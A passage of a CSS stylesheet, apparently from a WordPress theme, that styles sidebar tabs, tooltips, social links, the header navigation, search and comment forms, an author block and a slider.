    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
  }
  .sidebar__tabs a {
    display: block;
    float: left;
    font-family: "Abel", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 18px;
    line-height: 1em;
    text-transform: uppercase;
    color: #353535;
  }
  .sidebar__tabs a:hover {
    color: #000000;
  }
  .sidebar__tabs a:first-child {
    text-align: left;
    width: 60%;
  }
  .sidebar__tabs a:last-child {
    text-align: right;
    width: 40%;
  }
  .sidebar__tabs a.active {
    color: #000000;
  }
  .sidebar__tabs:after {
    content: "";
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    display: block;
    border-top: 1px solid #000000;
    height: 0;
    margin: 30px 0;
    opacity: 0.2;
    width: 45px;
    margin: 45px 0;
    opacity: 1;
    margin: 39px 0 0;
    /* sidebar height - 1px border */
    position: absolute;
    margin-left: 0;
    left: 30px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    left: 100%;
    margin-left: -75px;
    /* -separator width - sidebar padding */
  }
  .dark-mode .sidebar__tabs a {
    color: #aaaaaa;
  }
  .dark-mode .sidebar__tabs a:hover {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs a.active {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs:after {
    border-top-color: #ffffff;
  }
  /* Tab Content Style and Behavior
	 *------------------------------------------------------------*/
  .sidebar--tabs-active {
    padding-top: 80px;
  }
  .sidebar--tabs-active .sidebar__tabs {
    top: 40px;
  }
  .sidebar--tabs-active .sidebar__content {
    width: 100%;
    position: relative;
  }
  .sidebar--tabs-active .sidebar__general,
  .sidebar--tabs-active .sidebar__comments {
    width: 100%;
    position: absolute;
    top: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .sidebar--comments-active .sidebar__general {
    left: 100%;
  }
  .sidebar--comments-active .sidebar__comments {
    left: 0;
  }
  .sidebar--general-active .sidebar__general {
    left: 0;
  }
  .sidebar--general-active .sidebar__comments {
    left: -100%;
  }
}
/* /media query */
/* Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar__tabs {
    padding: 0 50px;
  }
  .sidebar__tabs:after {
    left: 50px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    margin-left: -95px;
  }
}
/* /media query */
/* elements */
/*------------------------------------------------------------*/
/* 	Tooltip
/*------------------------------------------------------------*/
.tooltip {
  position: relative;
  display: inline-block;
}
.tooltip:after,
.tooltip:before {
  display: block;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.tooltip:after {
  content: attr(data-tooltip);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  background: #000000;
  color: #ffffff;
  font-size: 0.875em;
  /* 16px : 14px */
  font-style: italic;
  font-weight: 300;
  white-space: nowrap;
}
.dark-mode .tooltip:after {
  background: #ffffff;
  color: #000000;
}
.tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-width: 6px;
  border-style: solid;
  border-color: transparent;
}
.tooltip:hover:after,
.tooltip:hover:before {
  opacity: 1;
  visibility: visible;
}
/* 	Tooltip Right
/*------------------------------------------------------------*/
.tooltip--right:after,
.tooltip--right:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.tooltip--right:after {
  margin-left: 20px;
}
.tooltip--right:before {
  margin-left: 9px;
  border-right-color: #000000;
}
.dark-mode .tooltip--right:before {
  border-right-color: #ffffff;
}
.tooltip--right:hover:after,
.tooltip--right:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Left
/*------------------------------------------------------------*/
.tooltip--left:after,
.tooltip--left:before {
  right: 100%;
  top: 50%;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}
.tooltip--left:after {
  margin-right: 20px;
}
.tooltip--left:before {
  margin-right: 9px;
  border-left-color: #000000;
}
.dark-mode .tooltip--left:before {
  border-left-color: #ffffff;
}
.tooltip--left:hover:after,
.tooltip--left:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Top
/*------------------------------------------------------------*/
.tooltip--top:after,
.tooltip--top:before {
  bottom: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
}
.tooltip--top:after {
  margin-bottom: 20px;
}
.tooltip--top:before {
  margin-bottom: 9px;
  border-top-color: #000000;
}
.dark-mode .tooltip--top:before {
  border-top-color: #ffffff;
}
.tooltip--top:hover:after,
.tooltip--top:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/* 	Tooltip Bottom
/*------------------------------------------------------------*/
.tooltip--bottom:after,
.tooltip--bottom:before {
  top: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}
.tooltip--bottom:after {
  margin-top: 20px;
}
.tooltip--bottom:before {
  margin-top: 9px;
  border-bottom-color: #000000;
}
.dark-mode .tooltip--bottom:before {
  border-bottom-color: #ffffff;
}
.tooltip--bottom:hover:after,
.tooltip--bottom:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*------------------------------------------------------------
 * Social Nav & Share
 *------------------------------------------------------------*/
.social-nav {
  text-align: center;
}
.social-nav:before,
.social-nav:after {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  margin-top: 0;
  margin-bottom: 0;
  clear: both;
  border-top-style: dotted;
}
.dark-mode .social-nav:before,
.dark-mode .social-nav:after {
  border-top-color: #ffffff;
}
.social-nav__title {
  display: none;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  color: #3f6a8c;
  line-height: 48px;
  float: left;
}
.main-content--m-plus .social-nav__title {
  display: block;
}
.social-nav__items {
  position: relative;
  z-index: 1;
  /* link hover to be above separator line */
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  text-align: center;
}
.sidebar .social-nav__items {
  margin: 0 0 0 -1px;
}
.main-content--m-plus .social-nav__title + .social-nav__items {
  float: right;
}
.social-nav .social-nav__item {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.social-nav .social-nav__link {
  display: block;
  width: 48px;
  height: 50px;
  line-height: 54px;
  margin: -1px 0;
  text-align: center;
  color: inherit;
}
.social-nav .social-nav__link:hover {
  background: #00a897;
  color: #ffffff;
}
.social-nav--big {
  margin-top: 30px;
  margin-bottom: 30px;
}
.social-nav--big:before,
.social-nav--big:after {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  border-top-style: solid;
}
.social-nav--big .social-nav__link {
  width: 40px;
  height: 70px;
  line-height: 70px;
  font-size: 22px;
  color: #000000;
}
.social-nav--big .social-nav__link:hover {
  color: #00a897;
  background: none;
}
.dark-mode .social-nav--big .social-nav__link {
  color: #ffffff;
}
.dark-mode .social-nav--big .social-nav__link:hover {
  color: #00a897;
  background: none;
}
/*------------------------------------------------------------
 * CTA
 *------------------------------------------------------------*/
.sleek-cta {
  padding: 30px 0 50px;
  text-align: center;
}
.sleek-cta__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-cta__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .sleek-cta__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sleek-cta span {
  margin-right: 20px;
  vertical-align: middle;
}
.sleek-cta .button {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  background: #00a897;
  color: #ffffff;
  margin-top: 20px;
  overflow: visible;
}
.sleek-cta .button[class*='button--outline'] {
  line-height: 48px;
}
.sleek-cta .button:hover {
  background: #000000;
  color: #ffffff;
}
.dark-mode.sleek-cta .button {
  background: #00a897;
  color: #ffffff;
}
.dark-mode.sleek-cta .button:hover {
  background: #ffffff;
  color: #000000;
}
/*------------------------------------------------------------
 * Progress Bar
 *------------------------------------------------------------*/
.progress-bar {
  width: 100%;
  margin-bottom: 30px;
}
.progress-bar .meta {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 5px;
  padding: 0 5px;
}
.progress-bar .meta a {
  color: #000000;
}
.progress-bar .meta a:hover {
  color: #00a897;
}
.progress-bar .meta .percent {
  float: right;
}
.progress-bar .bar {
  width: 100%;
  clear: both;
  overflow: hidden;
  height: 4px;
  background: #bcf2ec;
}
.progress-bar .bar div {
  -webkit-transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 100%;
  width: 0;
  background: #3f6a8c;
}
.color-black.progress-bar .bar div {
  background: #000000;
}
.color-primary.progress-bar .bar div {
  background: #00a897;
}
.color-white.progress-bar .bar div {
  background: #ffffff;
}
/*------------------------------------------------------------
 * Icon Badge
 *------------------------------------------------------------*/
.icon--badge {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.icon--badge:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Sizes
 *------------------------------------------------------------*/
.icon--badge {
  width: 60px;
  height: 60px;
  font-size: 20px;
}
.icon--badge:hover,
a:hover .icon--badge {
  font-size: 26px;
}
.icon--badge--medium {
  width: 80px;
  height: 80px;
  font-size: 26px;
}
.icon--badge--medium:hover,
a:hover .icon--badge--medium {
  font-size: 30px;
}
.icon--badge--large {
  width: 120px;
  height: 120px;
  font-size: 26px;
}
.icon--badge--large:hover,
a:hover .icon--badge--large {
  font-size: 32px;
}
/* Styles
 *------------------------------------------------------------*/
.icon--badge--grey {
  background: rgba(0, 0, 0, 0.05);
  color: #353535;
}
.icon--badge--grey:hover {
  background: transparent;
  color: #000000;
}
a:hover .icon--badge--grey {
  background: #00a897;
  color: #ffffff;
}
.icon--badge--white {
  background: #ffffff;
  color: #000000;
}
.icon--badge--white:hover {
  background: transparent;
  color: #000000;
}
a:hover .icon--badge--white {
  background: #00a897;
  color: #ffffff;
}
.dark-mode .icon--badge {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.05);
}
.dark-mode .icon--badge:hover {
  background: transparent;
}
a:hover .dark-mode .icon--badge {
  background: #00a897;
  color: #ffffff;
}
/* Header
 *------------------------------------------------------------*/
.header {
  text-align: center;
}
.header__inwrap {
  position: relative;
  min-height: 100%;
  padding-bottom: 40px;
  /* js set based on footer height */
}
.header__logo {
  display: block;
  margin-bottom: 80px;
}
.header__logo img {
  max-height: 100%;
}
.header__toggle {
  position: absolute;
  display: block;
  width: 60px;
  height: 56px;
  z-index: 3;
  top: 0;
  right: -60px;
}
.header__toggle div {
  transition: background 0.3s 0.5s ease;
  -webkit-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  transform: translate(0, 10px);
}
.header__toggle div,
.header__toggle div:before,
.header__toggle div:after {
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 15px;
  width: 30px;
  height: 3px;
  background: #00a897;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.header__toggle div:before,
.header__toggle div:after {
  content: '';
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;
  transition: top 0.3s 0.6s ease, transform 0.3s ease;
  left: 0;
}
.header__toggle div:before {
  top: 10px;
}
.header__toggle div:after {
  top: -10px;
}
body.touchscreen-header-open .header__toggle div {
  transition: background 0.3s 0s ease;
  background: rgba(0, 168, 151, 0);
}
body.touchscreen-header-open .header__toggle div:before,
body.touchscreen-header-open .header__toggle div:after {
  transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease;
  transition: top 0.3s ease, transform 0.3s 0.5s ease;
  top: 0;
  background: #ffffff;
}
body.touchscreen-header-open .header__toggle div:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
body.touchscreen-header-open .header__toggle div:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__nav {
  margin: 0 -20px 20px;
  /* all drop levels */
  /* first level drop */
}
@media only screen and (min-width: 1200px) {
  .header__nav {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav.dropdown-open {
  margin-top: -15px;
}
.header__nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.header__nav li {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 1200px) {
  .header__nav li {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav a {
  display: block;
  padding: 5px 10px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  color: #353535;
}
.header__nav a:hover {
  color: #00a897;
}
.dark-mode .header__nav a {
  color: #ffffff;
}
.dark-mode .header__nav a:hover {
  color: #00a897;
}
.header__nav .sub-menu {
  max-height: 0px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  /* 2+ levels */
}
@media only screen and (min-width: 1200px) {
  .header__nav .sub-menu {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav .sub-menu a {
  font-size: 14px;
}
.header__nav .sub-menu .sub-menu {
  overflow: hidden;
}
.header__nav .sub-menu .sub-menu:before,
.header__nav .sub-menu .sub-menu:after {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-left: auto;
  margin-right: auto;
  border-top-color: #ffffff;
  margin: 10px auto;
}
.js .header__nav .menu-item-has-children.active a,
.js .header__nav .menu-item-language.active a,
.no-js .header__nav .menu-item-language:hover a,
.no-js .header__nav .menu-item-has-children:hover a {
  color: #000000;
}
.js .header__nav .menu-item-has-children.active a:hover,
.js .header__nav .menu-item-language.active a:hover,
.no-js .header__nav .menu-item-language:hover a:hover,
.no-js .header__nav .menu-item-has-children:hover a:hover {
  color: #00a897;
}
.js .header__nav .menu-item-has-children.active > ul,
.js .header__nav .menu-item-language.active > ul,
.no-js .header__nav .menu-item-language:hover > ul,
.no-js .header__nav .menu-item-has-children:hover > ul {
  max-height: 500px;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.js .header__nav > ul > .menu-item-has-children.active,
.js .header__nav > ul > .menu-item-language.active,
.no-js .header__nav > ul > .menu-item-has-children:hover,
.no-js .header__nav > ul > .menu-item-language:hover {
  padding: 20px 0;
}
.js .header__nav > ul > .menu-item-has-children.active > ul,
.js .header__nav > ul > .menu-item-language.active > ul,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul,
.no-js .header__nav > ul > .menu-item-language:hover > ul {
  padding: 20px 0;
  margin-top: 5px;
  background: #c1fff9;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a,
.js .header__nav > ul > .menu-item-language.active > ul a,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a,
.no-js .header__nav > ul > .menu-item-language:hover > ul a {
  color: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a:hover,
.js .header__nav > ul > .menu-item-language.active > ul a:hover,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a:hover,
.no-js .header__nav > ul > .menu-item-language:hover > ul a:hover {
  color: #00a897;
}
.js-ajax-load-pages--false .header__nav .current-menu-item > a {
  color: #00a897 !important;
}
.header__footer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
}
.header .copyright {
  font-size: 0.75em;
  /* 16px : 12px */
}
.header .copyright i {
  margin: 0 5px;
  font-size: 1.2em;
  vertical-align: text-bottom;
  font-weight: 700;
  color: #00a897;
}
/*------------------------------------------------------------
 * Search Form
 *------------------------------------------------------------*/
.search-form {
  height: 70px;
}
.search-form .submit {
  display: none;
  visibility: hidden;
}
.search-form .textfield {
  position: relative;
  height: 3em;
  z-index: 1;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  border: none;
  font-size: 18px;
  border-bottom: 1px solid transparent;
  padding: 0;
  margin-bottom: 0;
  text-align: inherit;
}
.search-form .textfield:focus {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.search-form i {
  display: block;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  visibility: visible;
  margin-top: -33px;
  font-size: 18px;
  color: #000000;
}
.search-form .textfield:focus + i,
.search-form .textfield:valid + i {
  visibility: hidden;
  margin-top: -45px;
  color: transparent;
}
.dark-mode .search-form .textfield {
  background: none;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.dark-mode .search-form i {
  color: #ffffff;
}
.sidebar .search-form {
  height: 55px;
  margin-top: -20px;
}
/*------------------------------------------------------------
 * Comment List & Comment Form
 *------------------------------------------------------------*/
/* Comment List
 * Defaults to narrow style [mobile || sidebar]
 * Augments to wide style [main-content && tablet/desktop]
 *------------------------------------------------------------*/
.comment__list {
  margin-bottom: 50px;
  /* Level: 1 */
  /* Level: 2+ */
  /* Wide comment styles
	 *------------------------------------------------------------*/
  /* Pager
	 *------------------------------------------------------------*/
  /* Dark Mode
	 *------------------------------------------------------------*/
}
.comment__list:before {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment__list:before {
  content: "";
}
.comment__list h2 {
  margin-bottom: 68px;
}
.comment__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment__list .comment {
  position: relative;
  padding-left: 15px;
  margin-bottom: 0;
}
.comment__list .comment:before,
.comment__list .comment:after {
  display: table;
  content: "";
}
.comment__list .comment:after {
  clear: both;
}
.comment__list .comment-body {
  padding: 20px 0 10px;
}
.comment__list .comment-body:hover .comment__links {
  opacity: 1;
}
.comment__list .comment p {
  margin: 3px 0 10px;
}
.comment__list .comment--ajax-loaded {
  opacity: 0;
}
.comment__list .comment--ajax-loaded-animate {
  opacity: 1;
  -webkit-animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.comment__list .comment .bypostauthor {
  position: relative;
}
.comment__list .comment__image {
  width: 50px;
  height: 50px;
}
.comment__list .comment__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment__list .comment__content a {
  color: #000000;
}
.comment__list .comment__content a:hover {
  color: #00a897;
}
.comment__list .comment__author,
.comment__list .comment__date,
.comment__list .comment__moderated {
  display: inline-block;
  font-size: 15px;
  font-style: italic;
  margin-right: 5px;
}
.comment__list .comment__text {
  font-size: 15px;
  clear: both;
}
.comment__list .comment__links {
  position: absolute;
  top: 5px;
  right: 15px;
}
@media only screen and (min-width: 1200px) {
  .comment__list .comment__links {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.comment__list .comment__links a {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 1;
  margin-left: 10px;
  color: #000000;
}
.comment__list .comment__links a:hover {
  color: #00a897;
}
.comment__list .comment__links a.comment-reply-link {
  color: #00a897;
}
.comment__list .comment__links a.comment-reply-link:hover {
  color: #000000;
}
.comment__list .comments {
  list-style: none;
  margin: 0;
}
.comment__list .comments > .comment {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #bcf2ec;
  padding-right: 15px;
  margin-top: 40px;
}
.comment__list .comments > .comment > .comment-body {
  padding-top: 0;
}
.comment__list .comments > .comment > .comment-body > .comment__image {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: -10px;
}
.comment__list .children .comment-body:before {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-transform: translate(0px, -20px);
  -ms-transform: translate(0px, -20px);
  transform: translate(0px, -20px);
  margin-top: 4px;
  opacity: 0.1;
}
.comment__list .children .comment__image {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}
.comment__list .children .comment__content {
  margin-top: 2px;
}
.comment__list .children .comment__date {
  display: block;
}
.comment__list .children .comment__links {
  top: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-content--m-plus .comment__list .comment {
  padding-left: 30px;
}
.main-content--m-plus .comment__list .comments > .comment {
  padding-right: 30px;
}
.main-content--m-plus .comment__list .children .comment-body:before {
  -webkit-transform: translate(65px, -20px);
  -ms-transform: translate(65px, -20px);
  transform: translate(65px, -20px);
}
.main-content--m-plus .comment__list .children .comment__image {
  margin-bottom: 0px;
}
.main-content--m-plus .comment__list .children .comment__content {
  overflow: hidden;
}
.main-content--m-plus .comment__list .children .comment__date {
  display: inline-block;
}
.comment__list .comment__pager {
  text-align: right;
  padding-top: 5px;
}
.comment__list .comment__pager a {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #00a897;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  margin-top: 20px;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.comment__list .comment__pager a i {
  margin: 0 10px 0 0;
}
.comment__list .comment__pager a + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .comment__list .comment__pager a + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.comment__list .comment__pager a:hover {
  background: #000000;
  color: #ffffff;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.dark-mode .comment__list .comment-body:before {
  border-top-color: #ffffff;
}
.dark-mode .comment__list .comment__content a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__content a:hover {
  color: #00a897;
}
.dark-mode .comment__list .comment__links a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__links a:hover {
  color: #00a897;
}
.dark-mode .comment__list .comment__links a.comment-reply-link {
  color: #00a897;
}
.dark-mode .comment__list .comment__links a.comment-reply-link:hover {
  color: #ffffff;
}
.dark-mode .comment__list .comments > .comment {
  background: #000000;
  background: rgba(255, 255, 255, 0.07000000000000001);
}
.dark-mode .comment__list .comments .comment p {
  color: #3f6a8c;
}
.dark-mode .comment__list .children .comment:before {
  border-top-color: #ffffff;
}
/* Comment Form
 *------------------------------------------------------------*/
.comment-respond {
  overflow: hidden;
  /* Reply inside comment */
}
.comment-respond:before {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment-respond:before,
.comment__list + .comment-respond:before,
.comment .comment-respond:before {
  content: "";
}
.dark-mode .comment-respond:before {
  border-top-color: #ffffff;
}
.comment-respond h3 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-bottom: 30px;
  margin-top: 45px;
}
.comment-respond h3 a {
  color: #000000;
}
.comment-respond h3 a:hover {
  color: #00a897;
}
.comment-respond h3 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .comment-respond h3 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .comment-respond h3 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .comment-respond h3 {
    font-size: 36px;
  }
}
.sidebar .comment-respond h3 {
  font-size: 38px;
  margin-top: 0;
}
.dark-mode .comment-respond h3 {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a:hover {
  color: #00a897;
}
.comment-respond .logged-in-as {
  font-size: 0.875em;
  /* 16px : 14px */
}
.comment-respond .logged-in-as a {
  color: #000000;
}
.comment-respond .logged-in-as a:hover {
  color: #00a897;
}
.dark-mode .comment-respond .logged-in-as a {
  color: #ffffff;
}
.dark-mode .comment-respond .logged-in-as a:hover {
  color: #00a897;
}
.comment-respond .form-submit {
  margin: 0;
}
.main-content--m-plus .comment-respond .form__item--author,
.main-content--m-plus .comment-respond .form__item--email,
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.3%;
  float: left;
  padding-right: 1.85em;
}
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.4%;
  padding-right: 0;
}
.comment .comment-respond {
  margin-bottom: 30px;
}
.comment .comment-respond:before {
  margin: 0 0 30px;
}
.comment .comment-respond h3 {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.comment .comment-respond h3 small {
  display: block;
  font-size: 10px;
  margin: 15px 0 0;
}
/*------------------------------------------------------------
 * Disqus
 *------------------------------------------------------------*/
.main-content #disqus_thread {
  margin-top: 50px;
}
/*	Author Block
/*------------------------------------------------------------*/
.author-block {
  padding: 30px 0 0;
  text-align: center;
}
.author-block__image {
  width: 100px;
  height: 100px;
  margin: 0 auto 28px;
}
.author-block__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.author-block__content {
  overflow: hidden;
}
.author-block h2 {
  margin-top: 1px;
  margin-bottom: 10px;
}
.author-block h2 .above {
  margin-bottom: 5px;
}
.author-block__description {
  font-size: 20px;
}
.post-centered--false .main-content--m-plus .author-block {
  text-align: left;
}
.post-centered--false .main-content--m-plus .author-block:before,
.post-centered--false .main-content--m-plus .author-block:after {
  display: table;
  content: "";
}
.post-centered--false .main-content--m-plus .author-block:after {
  clear: both;
}
.post-centered--false .main-content--m-plus .author-block__image {
  float: left;
  margin: 0 50px 20px 0;
}
/*------------------------------------------------------------
 * Slider
 *------------------------------------------------------------*/
.sleek-slider {
  position: relative;
  /*------------------------------------------------------------
	 * Sleek Slider: Arrows
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Pager
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Loader
	 *------------------------------------------------------------*/
}
.js-started.sleek-slider {
  opacity: 0;
}
.processed.sleek-slider {
  opacity: 1;
  -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-slider__items {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  list-style: none;
}
.sleek-slider .sleek-slider__item {
  padding: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  /* defaults and no-js style */
  margin-bottom: 20px;
  /*	On JS-start
		 *------------------------------------------------------------*/
  /* /js-started */
  /*------------------------------------------------------------
		 * Effects
		 *------------------------------------------------------------*/
  /* Effect: Fade
		 *------------------------------------------------------------*/
